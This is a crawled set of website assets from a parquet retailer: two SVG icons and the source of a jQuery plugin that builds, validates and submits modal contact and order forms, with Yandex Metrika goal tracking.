<path d="M9 1.5C4.86 1.5 1.5 4.86 1.5 9C1.5 13.14 4.86 16.5 9 16.5C13.14 16.5 16.5 13.14 16.5 9C16.5 4.86 13.14 1.5 9 1.5ZM12.48 6.6C12.3675 7.785 11.88 10.665 11.6325 11.9925C11.5275 12.555 11.3175 12.7425 11.1225 12.765C10.6875 12.8025 10.3575 12.48 9.9375 12.2025C9.2775 11.7675 8.9025 11.4975 8.265 11.0775C7.5225 10.59 8.0025 10.32 8.43 9.885C8.5425 9.7725 10.4625 8.025 10.5 7.8675C10.5052 7.84364 10.5045 7.81888 10.498 7.79535C10.4914 7.77183 10.4793 7.75025 10.4625 7.7325C10.4175 7.695 10.3575 7.71 10.305 7.7175C10.2375 7.7325 9.1875 8.43 7.14 9.81C6.84 10.0125 6.57 10.1175 6.33 10.11C6.06 10.1025 5.55 9.96 5.1675 9.8325C4.695 9.6825 4.3275 9.6 4.3575 9.3375C4.3725 9.2025 4.56 9.0675 4.9125 8.925C7.1025 7.9725 8.5575 7.3425 9.285 7.0425C11.37 6.1725 11.7975 6.0225 12.0825 6.0225C12.1425 6.0225 12.285 6.0375 12.375 6.1125C12.45 6.1725 12.4725 6.255 12.48 6.315C12.4725 6.36 12.4875 6.495 12.48 6.6Z" fill="#9A9A9A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/telegram-footer.svg
body_size: 4105
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="30" height="30" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_3" transform="scale(0.0166667)"/>
</pattern>
<image id="image0_1_3" width="60" height="60" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/ds-comf/ds-form/js/dsforms.js
body_size: 7500
content:
//           ________________    __________                        
//            ___  __ \_  ___/    ___  ____/___________________ ___ 
//            __  / / /____ \     __  /_   _  __ \_  ___/_  __ `__ |
//            _  /_/ /____/ /     _  __/   / /_/ /  /   _  / / / / /
//            /_____/ /____/      /_/      \____//_/    /_/ /_/ /_/ 
//  

dsformROOT = '/ds-comf/ds-form/';

function compareVersionjQuery(v) {
    var required = v.split('.', 2),
        current = gKweri.fn.jquery.split('.', 2);
    return (parseInt(current[0]) > parseInt(required[0])) ||
        (parseInt(current[0]) == parseInt(required[0]) &&
            parseInt(current[1]) >= parseInt(required[1]));
}
if (!window.gKweri && window.jQuery) {
    window.gKweri = window.jQuery
}

if (!window.gKweri || !compareVersionjQuery('1.5')) {
    console.error('Version jQuery < 1.5 or jQuery is not found!');
}
else {

    (function(window, document, $, undefined) {
        "use strict";
        var W = $(window),
            D = $(document),
            version = '4.1.0',
            root = dsformROOT,
            lib = dsformROOT + 'js/plugins/',
            F,
            gData = window.dsformglobaldata = {},
            Modals = window.dsformglobaldata.buttonindexes = {},
            usings = 'External included scripts: \n \
                   Input Mask: https://github.com/RobinHerbots/jquery.inputmask \n \
                   jQuery Form Styler: http://dimox.name/jquery-form-styler/ \n \
                   popDate: https://github.com/jokernakartama/popdate',
            pseudoRandom = function() {
                var now = new Date,
                    res = String(Math.abs(now.getMilliseconds() - (Math.floor(Math.random() * (999 - 1)) + 1))) +
                    String((Math.floor(Math.random() * (999 - 1)) + 1));
                return res;
            },
            F = function(o, options) {

                var self = this; //simple way 



                /*private vars*/
                var _id = '', //form id
                    _modal,
                    _formLoaded = false,
                    _visible,
                    _bi = pseudoRandom() + pseudoRandom(), // kinda unique index for buttons
                    _o = o && o.hasOwnProperty && o instanceof $ ? o : $(o); // wrap DOM objects in jQuery


                /*public vars*/
                self.options = {},
                self.container = {},
                self.form = {},
                self.report = undefined,
                self.config = undefined,
                self.sended = false,
                self.element = _o;



                /* defaults */
                var defaults = {
                    formID: undefined,
                    modal: true, // if true, the determined element uses as button
                    additionalClass: undefined,
                    config: '',
                    inputmask: {}, //options for inputmask
                    dates: {},
                    showLoader: true,
                    useFormStyler: false, // uses jQuery Form Styler plugin http://dimox.name/jquery-form-styler/
                    reload: true,
                    stackErrors: true,
                    clearErrors: false,


                    // callbacks
                    onLoad: undefined, // when form loads, mostly runs one time for each defined element
                    onShow: undefined, // when modal window opens
                    onSuccess: undefined, // when form data successfully sends
                    onFail: undefined, // in case of input errors 
                    onClose: undefined, // when modal window close
                    onServerError: undefined, // in case of form data cannot be send
                    onInit: undefined, // when inits form

                    // modals
                    animationspeed: 300, //how fast animations are
                    closeonbackgroundclick: true, //if you click background will modal close

                    formstyler: {},
                };

                /* private methods */
                var __init__ = function() {

                        _o.get(0).dsformmarker = true;

                        //extendnig defaults with options
                        self.options = $.extend({}, defaults, options);
                        _id = self.options.formID; // for comfortable coding
                        _modal = self.options.modal;
                        self.config = self.options.config;

                        if (typeof onInit === 'function') {
                            self.options.onInit.call(self, $);
                        }

                        if (!compareVersionjQuery('1.7') && self.options.useFormStyler) {
                            self.options.useFormStyler = false;
                            console.warn('DSFORM(#' + _id + '): Form Styler uses version jQuery 1.7.1 and higher. ');
                        }

                        if (self.options.useFormStyler) {
                            self.run(lib + 'formstyler.js', function() {
                                $(null).styler(null);
                            }, 'formstyler');
                        } //preload if use styler

                        if (_modal) { // if button
                            // check the container existing
                            if ($('*[data-dsform-id="' + _id + '"]').get().length > 0) {
                                self.container = $('*[data-dsform-id="' + _id + '"]');
                            }
                            else {
                                self.container = $('<div class="ds-form dspopup-modal ' + _id + '"><div/>').appendTo('body');
                                self.container.attr('data-dsform-id', _id);
                            }

                            // binding modal on click
                            _o.bind('click', function(e) {
                                e.preventDefault();
                                self.config = $(this).attr('data-dsconfig') || self.config;
                                //refresh form only if another button was clicked
                                if (_bi != Modals[_id] || (self.sended && self.options.reload)) {
                                    Modals[_id] = _bi;
                                    self.getForm();
                                }
                                if (_formLoaded) __align__();
                                __reveal__();
                                if (self.options.additionalClass) self.container.addClass(self.options.additionalClass);
                                __onResize__();
                            });
                        }
                        else { // if container
                            self.container = _o;
                            if (self.options.additionalClass) self.container.addClass(self.options.additionalClass);
                            self.container.addClass('ds-form');
                            self.config = _o.attr('data-dsconfig') || self.config;
                            self.getForm();
                        }
                    } // init ends

                var __onResize__ = function() {
                    var $window = $(window);
                    $window.resize(function() {
                        var windowHeight = $(window).height();
                        if (self.currentWindowHeight == windowHeight)
                            return;

                        var height = self.container.outerHeight(),
                            margin = 20,
                            top = windowHeight > height + margin ? Math.floor((windowHeight - height) / 2) : margin;
                        self.container.css('top', top);

                        self.currentWindowHeight = windowHeight;
                    });
                }

                var __align__ = function(height) {
                        // restart modal window geometry if this function was used before

                        if (self.container.children().is('.scrollform')) {
                            self.form.appendTo(self.container);
                            self.container.find('.scrollform').remove();
                            self.container.css({
                                'height': 'auto'
                            });
                        }
                        var scrollbar = 0;
                        self.container.css({
                            'height': height ? height : '',
                            'width': ''
                        }); // remove inline styles at first
                        // determine browser geometry
                        var windowWidth = window.innerWidth ||
                            document.documentElement.clientWidth ||
                            document.body.clientWidth,
                            windowHeight = window.innerHeight ||
                            document.documentElement.clientHeight ||
                            document.body.clientHeight;
                        if (window.innerWidth && document.documentElement.clientWidth) {
                            scrollbar = window.innerWidth - document.documentElement.clientWidth;
                        }

                        // but if width is too large, make the modal window a bit smaller than browser window
                        if (windowWidth < (self.container.innerWidth() + 20)) {
                            self.container.width(+windowWidth - scrollbar - 20 - (self.container.innerWidth() - self.container.width()));
                        }

                        var widthForm = self.container.innerWidth(),
                            heightForm = self.container.outerHeight(true),
                            leftForm = Math.round((windowWidth - widthForm - scrollbar) / 2); // calculate left margin with some fixes

                        if (windowHeight <= (heightForm + 20)) {
                            var topForm = 20,
                                marginScroll = 15,
                                paddingForm = heightForm - self.container.height();
                            self.container.append('<div class="scrollform"></div>');
                            if (!self.form.length) {
                                self.form = self.container.find('form');
                            }
                            self.form.appendTo(self.container.find('.scrollform'));
                            console.log(1, self.form)
                            heightForm = windowHeight - topForm * 2;
                            self.container.find('.scrollform').height(heightForm - paddingForm - marginScroll);
                            self.container.find('.scrollform').css({
                                'overflow-y': 'scroll',
                                'margin': marginScroll + 'px 0'
                            });
                        }
                        else {
                            // if evrthng is ok, calculate margins
                            var topForm = Math.round((windowHeight - heightForm) / 2);
                        }
                        // use the geometry
                        self.container.css({
                            'top': topForm + 'px',
                            'left': leftForm + 'px',
                        });
                    } // align ends

                var __send__ = function() {

                        if (self.options.showLoader) {
                            var h = self.container.find('input[type="submit"]').outerHeight(true),
                                w = self.container.find('input[type="submit"]').outerWidth(true),
                                mt = 0,
                                ml;

                            if (+h > 32) {
                                mt = (+h - 32) / 2;
                                h = 32;
                            }
                            ml = (((+w) - (+h)) / 2),
                                mt = mt + 'px';
                            ml = ml + 'px';

                            if (!$('img.loadform').length) {
                                $('<img />',{'src' : root + 'images/loading.gif','class' : 'loadform'}).css("display","none").appendTo('body');
                            }

                            $('img.loadform').siblings('input[type="submit"]').toggle();

                            self.form.find('input[type="submit"]').hide();

                            $('img.loadform').appendTo(self.container.find('input[type="submit"]').parent()).css({
                                'height': h,
                                'width': h,
                                'margin': mt + ' ' + ml,
                                'display': 'inline',
                                'verticalAlign': 'middle',
                            });
                        }

                        if (!window.FormData) {
                            var dataform = self.form.serialize();
                            dataform = dataform + '&formid=' + _id + '&route=DSFormSend';
                            $.ajax({
                                type: "POST",
                                url: root + "index.php",
                                dataType: "json",
                                cache: false,
                                data: dataform,
                                success: function(data) {
                                    __result__(data);
                                }
                            });
                            // new browsers use FormData
                        }
                        else {
                            var formData = new FormData(self.form.get(0));
                            formData.append('formid', _id);
                            formData.append('route', 'DSFormSend');
                            var formId = self.form.attr('id');
                            $.ajax({
                                url: root + "index.php",
                                type: "POST",
                                contentType: false,
                                processData: false,
                                data: formData,
                                dataType: 'json',
                                success: function(data) {

                                  console.log("****************************************")
                                  if(!data['error']){
                                      if(formId=="dsfeedback-form"){
                                        console.log(ym(23242210,'reachGoal','feedback_footer'));
                                        console.log("ID формы1: " + formId);
                                      }
                                        
                                      if(formId=="dscallback-form"){
                                        ym(23242210,'reachGoal','zakzvonok');
                                        console.log("ID формы2: " + formId);
                                      }
                                      if(formId=="dsconsult-form"){
                                        ym(23242210,'reachGoal','zakzvonok');
                                        console.log("ID формы2.5: " + formId);
                                      }
                                    
                                      if(formId=="msOrder"){
                                        ym(23242210,'reachGoal','basket_zakaz'); 
                                        console.log("ID формы3: " + formId);
                                      }
                                        
                                      if(formId=="dsoneclickbuy-form"){
                                        ym(23242210,'reachGoal','1klik_otpravit');
                                        console.log("ID формы4: " + formId);
                                      }
                                  } 
                                  else
                                    console.log("не заполнены поля");   
                                 console.log("****************************************")   
                                    __result__(data);
                                }
                            });
                        }
                        return false;
                    } // send ends

                var __help__ = function() {

                    self.form.find('input[data-dsform-date]').each(function() {
                        var field = $(this),
                            format = field.attr('data-dsform-date');
                        if (!self.options.dates[field.attr('name')]) self.options.dates[field.attr('name')] = {};
                        if (!self.options.dates[field.attr('name')].format) {
                            self.options.dates[field.attr('name')].format = format;
                        }
                    });

                    self.form.find('input[data-dsform-mask]').each(function() {
                        var field = $(this),
                            format = field.attr('data-dsform-mask');
                        if (!self.options.inputmask[field.attr('name')]) self.options.inputmask[field.attr('name')] = {};
                        if (!self.options.inputmask[field.attr('name')].mask) {
                            self.options.inputmask[field.attr('name')].mask = format;
                        }
                    });


                    (function() {
                        for (var i in self.options.dates) {
                            if (i) {
                                var field = self.form.find('input[name="' + i + '"]');
                                var customs = typeof self.options.dates[i] === 'object' ? self.options.dates[i] : {};
                                customs.format = customs.format ? customs.format : field.attr('data-dsform-date');
                                self.run(lib + 'dscalendar.js', function() {
                                    dscalendar(field.get(0), customs);
                                }, 'dscalendar');
                            }
                        }
                    })();


                    (function() {
                        for (var i in self.options.inputmask) {
                            if (i) {
                                var field = self.form.find('input[name="' + i + '"]');
                                var customs = typeof self.options.inputmask[i] === 'object' ? self.options.inputmask[i] : {};
                                customs.mask = customs.mask ? customs.mask : field.attr('data-dsform-mask');
                                self.run(lib + 'inputmask.js', function() {
                                    field.inputmask(customs);
                                }, 'inputmask');
                            }
                        }
                    })();

                    if (self.options.useFormStyler !== false) {
                        var s = typeof self.options.useFormStyler === 'string' ? self.options.useFormStyler : 'select, input';
                        self.run(lib + 'formstyler.js', function() {
                            self.form.find(s).styler(self.options.formstyler);
                        }, 'formstyler');
                    }
                }

                var __validate__ = function() {
                        self.form.find('input, textarea').bind('keyup', function() {
                            var field = $(this);

                            if (field.attr('pattern') && !field.val().match(field.attr('pattern'))) {
                                field.addClass('improper-value');
                                if (!self.options.stackErrors) {
                                    field.siblings('.dsform-field-error.named_as_' + field.attr('name')).removeClass('hint-proper');
                                }
                            }
                            else if (field.attr('pattern') && field.hasClass('improper-value')) {
                                field.removeClass('improper-value');
                                if (!self.options.stackErrors) {
                                    field.siblings('.dsform-field-error.named_as_' + field.attr('name')).addClass('hint-proper');
                                }
                            }

                            if (!field.attr('pattern') && field.hasClass('improper-value')) {
                                field.removeClass('improper-value');
                                if (!self.options.stackErrors) {
                                    field.siblings('.dsform-field-error.named_as_' + field.attr('name')).addClass('hint-proper');
                                }
                            }
                        });
                    } //validate ends

                var __construct__ = function(jsoncode) {
                        var htmlcode = '',
                            response = JSON.parse(jsoncode);

                        if (response.error == 0) {
                            htmlcode = response.error_text;
                        }
                        else if (response.error == 3) {
                            console.error(response.error_text);
                        }

                        // clean container from other forms (actual for buttons)
                        if (self.container.find('form').get().length > 0) {
                            self.container.find('form').remove();
                        };

                        self.container.find('#' + _id + 'formmessagereport').remove();
                        self.container.append(htmlcode);
                        
                        self.form = self.container.find('form');

                        // auto resize modals
                        if (!_formLoaded && _modal) {
                            _formLoaded = true;
                            $('.dspopup-modal-bg .loadform').hide();
                        }

                        if (self.form && self.form.length > 0) {
                            __help__();
                            __validate__();
                            self.form.bind('submit', __send__);
                            __refocus__();
                        }

                        if (!window.FormData) {
                            self.container.find(' *[type="file"]').css('display', 'none');
                        }
                        
                        
                        // call onLoad
                        if (typeof(self.options.onLoad) == "function") {
                            self.options.onLoad.call(self, $);
                        }
                        
                        // focus autofocused on simple blocks
                        if (!self.container.hasClass('dspopup-modal') || !_modal) {
                            self.container.find('*[autofocus]').focus();
                        }
                        else {
                            // calculate geometry of modal 
                            __align__();
                        }

                    } //construct ends

                var __result__ = function(data) {
                        // hide animation
                        if (self.options.showLoader) {
                            self.container.find('img.loadform').hide();
                            self.container.find('input[type="submit"]').show();
                        }

                        // order recieved data
                        delete(data['formid']);
                        // validation error
                        if (data['error'] == 1) {
                            delete(data['error']);
                            if (self.options.stackErrors) {
                                self.container.find('.error_form').empty();
                            }
                            else {
                                self.container.find('.dsform-field-error').remove();
                            }
                            var error_array = [];
                            // define "alert" class for improper fields 
                            $.each(data, function(index, val) {
                                if ($.inArray(val, error_array) == -1 && val != 1) error_array.push(val);
                                self.container.find('*[name="' + index + '"]').addClass('improper-value');
                                if (!self.options.stackErrors) {
                                    $('<span class="dsform-field-error named_as_' + index + '"><span>' + val + '</span></span>').appendTo(self.form.find('[name="' + index + '"]').parent());
                                }
                            });
                            self.container.find('*[required]').each(function() {
                                var field = $(this);
                                if (field.hasClass('improper-value') && !data[field.attr('name')]) {
                                    field.removeClass('improper-value');
                                }
                            });

                            if (self.options.stackErrors) {
                                var error_text = '<ul class="error-form">' + "\n";
                                $.each(error_array, function(index, val) {
                                    error_text += '<li>' + val + '</li>' + "\n";
                                })
                                error_text += '</ul>' + "\n";
                                self.container.find('.error_form').append(error_text);
                            }
                            if (typeof self.options.onFail === 'function') {
                                self.options.onFail.call(self, $);
                            }
                            // recalc geometry for modals
                            if (_modal) {
                                __align__();
                            }
                            else {
                                self.container.css('height', 'auto');
                            }
                            // if data was send successfully or not, show response message
                        }
                        else if (data['error'] == 0 || data['error'] == 2) {
                            var height = self.container.outerHeight(),
                                head = self.container.find('.head').text();

                            self.form.remove();
                            self.container.find('.scrollform').remove();
                            console.log(2, self.form);
                     ///////////////////////////////////////////
                            self.container.find('.scrollform').css('height', 'auto');
                            self.container.css('height', 'auto');
                            self.report = document.createElement('div');
                            self.report.id = _id + 'formmessagereport';
                            self.report.className = 'report-message';
                            self.report = $(self.report);
                            self.report.append(data['error_text']);
                            self.container.append(self.report);
                            self.report.find('.head').text(head);
                            self.report.find('.repeatform').bind('click', function(e) {
                                e.preventDefault();
                                $(this).unbind('click');
                                self.report.remove();
                                self.getForm();
                            });

                            // call user functions if need
                            if (data['error'] == 0) self.sended = true;

                            if (data['error'] == 0 && typeof self.options.onSuccess === 'function') {
                                self.options.onSuccess.call(self, $);
                            }
                            if (data['error'] == 2 && typeof self.options.onServerError === 'function') {
                                self.options.onServerError.call(self, $);
                            }

                            if (self.container.hasClass('dspopup-modal') || _modal) {
                                __align__(height);
                            } else {
                                self.container.height(height);
                            }

                        }
                    } // result ends

                var __refocus__ = function() {
                        self.form.find('input, textarea, select').bind('focusin', function() {
                            self.form.find('input[type="text"], textarea, select').each(function() {
                                $(this).removeClass('focusout');
                            });
                        });
                        self.form.find('input[type="text"]:not(input[readonly]),textarea:not(textarea[readonly]), select').bind('focusout', function() {
                            $(this).addClass('focusout');
                        });
                    } // refocus ends

                // just copy reveal modal code locked on the container
                var __reveal__ = function() {
                        var modal = self.container,
                            locked = false,
                            modalBG = $('.dspopup-modal-bg');

                        if (modalBG.length == 0) {
                            modalBG = $('<div class="dspopup-modal-bg"></div>').insertAfter(modal);
                        }

                        if (!_formLoaded) {
                            var windowHeight = window.innerHeight ||
                                document.documentElement.clientHeight ||
                                document.body.clientHeight;
                            $('img.loadform').appendTo('.dspopup-modal-bg').css({
                                'height': '64px',
                                'width': '64px',
                                'margin': ((+windowHeight / 2) - 32) + 'px auto auto',
                                'display': 'block',
                            });
                        }

                        modal.bind('dspopup:open', function() {
                            modalBG.unbind('click.modalEvent');
                            $('.close-dspopup-modal').unbind('click.modalEvent');
                            if (!locked) {
                                lockModal();
                                modal.append('<div class="close-dspopup-modal dsclose-button"></div>');
                                modal.css({
                                    'opacity': 0,
                                    'visibility': 'visible',
                                    'display': 'block'
                                });
                                modal.addClass('active-dspopup');
                                modalBG.fadeIn(self.options.animationspeed / 2);
                                modal.delay(self.options.animationspeed / 2).animate({
                                        "opacity": 1
                                    },
                                    self.options.animationspeed,
                                    function() {
                                        _visible = true;
                                        self.container.find('*[autofocus]').focus();
                                        if (typeof self.options.onShow === "function") {
                                            self.options.onShow.call(self, $);
                                        }
                                        unlockModal();
                                    });
                            }
                            modal.unbind('dspopup:open');
                        });

                        modal.bind('dspopup:close', function() {
                            if (!locked) {
                                lockModal();
                                $('.close-dspopup-modal').remove();
                                modal.removeClass('active-dspopup');
                                modalBG.delay(self.options.animationspeed).fadeOut(self.options.animationspeed);
                                modal.animate({
                                        "opacity": 0
                                    },
                                    self.options.animationspeed,
                                    function() {
                                        _visible = false;
                                        modal.css({
                                            'opacity': 1,
                                            'visibility': 'hidden',
                                            'display': 'none'
                                        });
                                        if (self.options.additionalClass) self.container.removeClass(self.options.additionalClass);
                                        if (typeof self.options.onClose === "function") {
                                            self.options.onClose.call(self, $);
                                        }
                                        unlockModal();
                                        if (self.options.clearErrors) {
                                            self.form.find('.error-form, .dsform-field-error').remove();
                                            self.form.find('input.improper-value, textarea.improper-value').removeClass('improper-value');                                 
                                        }
                                    }
                                );
                            }
                            modal.unbind('dspopup:close');
                        });

                        modal.trigger('dspopup:open');
                        var closeButton = $('.close-dspopup-modal').bind('click.modalEvent', function() {
                            modal.trigger('dspopup:close');
                        });
                        if (self.options.closeonbackgroundclick) {
                            modalBG.css({
                                "cursor": "pointer"
                            })
                            modalBG.bind('click.modalEvent', function() {
                                modal.trigger('dspopup:close');
                            });
                        }
                        $('body').keyup(function(e) {
                            if (e.which === 27) {
                                modal.trigger('dspopup:close');
                            } // 27 is the keycode for the Escape key
                        });

                        function unlockModal() {
                            locked = false;
                        }

                        function lockModal() {
                            locked = true;
                        }
                    } // reveal ends
                    

                var __path__ = function($o, path) {
                        // The first time this function is called, path won't be defined.
                        if (typeof path == 'undefined') path = '';

                        // If this element is <html> we've reached the end of the path.
                        if ($o.is('html'))
                            return 'html' + path;

                        // Add the element name.

                        var cur = $o.get(0).nodeName.toLowerCase();

                        // Determine the IDs and path.
                        var id = $o.attr('id'),
                            className = $o.attr('class');


                        // Add the #id if there is one.
                        if (typeof id != 'undefined')
                            cur += '#' + id;

                        // Add any classes.
                        if (typeof className != 'undefined')
                            cur += '.' + className.split(/[\s\n]+/).join('.');

                        // Recurse up the DOM.
                        return __path__($o.parent(), ' > ' + cur + path);
                    } // path ends


                /* public methods */
                
                self.open = function() {
                        if (_modal) self.element.trigger('click');
                    } //open ends    

                self.close = function() {
                        if (_modal) self.container.trigger('dspopup:close');
                    } //close ends
                    
                self.getPath = function(e) {
                    if (!e) e = self.element;
                    return __path__(e);                
                }

                self.run = function(path, func, fname) {
                        try {
                            func.apply(this, arguments);
                            if (!gData[fname]) console.info('DSFORM: ' + fname + ' was loaded before');
                        }
                        catch (err) {
                            if (!gData[fname]) { // if script includes first time              
                                var s = document.createElement('script');
                                s.src = path;
                                document.head.appendChild(s);
                                gData[fname] = true;
                            }
                            setTimeout(function() {
                                self.run(path, func, fname);
                            }, 1000);
                        }
                    } // run ends


                self.getForm = function() {
                        self.sended = false;
                        // create query string for ajax
                        var datajax;
                        datajax = "formid=" + _id + '&route=DSFormView';
                        if (self.config) {
                            var configs = self.config.replace(/'/g, '"');
                            try {
                                eval(JSON.parse(configs));
                                datajax += "&dsconfig=" + configs;
                            }
                            catch (e) {
                                console.error('JSON array is improper for #' + _id + '!');
                            }
                        }
                        // send to template constructor
                        $.ajax({
                            url: root + "index.php",
                            type: "POST",
                            dataType: "text",
                            data: datajax,
                            cache: false,
                            success: function(data) {
                                __construct__(data);
                            }
                        });
                    } //getform ends
                    
                self.isOpen = function(){
                    return _visible;                
                }

                self.field = function(name) {
                    if (name.indexOf('#') === 0) {
                        return $(name);
                    }
                    else {
                        return $('[name="' + name + '"]');
                    }
                }


                if (o && options.formID && !_o.get(0).dsformmarker) {
                    __init__();
                }
                else if (_o.get(0).dsformmarker === true) {
                    console.warn('DSFORM (' + options.formID + '): element already uses \n Path: ' + __path__(self.element) + '\n Element:', self.element.get(0));
                }
                else if (!options.formID) {
                    console.warn('DSFORM: formID is undefined \n Path: ' + __path__(self.element) + ' \n Element:', self.element.get(0));
                }
                return self;
            } // dsform object ends

        // jQuery method
        $.dsform = function(opts, o) {
            if (o === undefined) {
                opts.modal = true;
                o = document.createElement('figure');
            }
            var result = new F(o, opts);
            return result;
        }

        $.dsform.ver = function() {
            return version;
        }
        $.dsform.uses = function() {
            return usings;
        }
        $.dsform.close = function(f_id) {
            $('[data-dsform-id="' + f_id + '"]').trigger('dspopup:close')
        }

        // jQuery plugin
        $.fn.dsform = function(options) {
            this.each(function() {
                new F($(this), options);
            });
            return this;
        }

        D.ready(function() {
            $('<img />', {
                'src': root + 'images/loading.gif',
                'class': 'loadform'
            }).css("display", "none").appendTo('body');
            var styleforms = document.createElement('link');
            styleforms.rel = "stylesheet";
            styleforms.href = root + "index.php?m=getcss";
            document.head.appendChild(styleforms);

            $('.ds-form').each(function() {
                $.dsform({
                    formID: $(this).attr('id'),
                    modal: false
                }, $(this));
            });

            $('*[data-dspopup-id]').each(function() {
                var id = $(this).attr('data-dspopup-id');
                $.dsform({
                    formID: id
                }, $(this));
            });
        }); // ready ends

    }(window, document, gKweri));

}





